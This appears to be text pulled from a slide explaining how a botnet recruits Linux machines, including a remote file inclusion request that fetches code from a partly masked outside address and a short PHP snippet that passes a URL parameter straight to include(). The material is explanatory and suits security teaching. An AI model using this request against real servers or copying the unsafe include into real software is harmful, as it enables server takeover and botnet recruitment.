 Master server handles
both zombie infection
and control
GET /
index.php?test=http%
3A/210.170.60.x/
....?HTTP/1.0
Install code on remote
machine, connects to
master server and
joins botnet
Zombies comprised of
Linux machines,
mostly on 100MB+
internet connections
Simple PHP Exploit:
<?php
$page =
$_GET['page'];
if($page)
include($page);
?>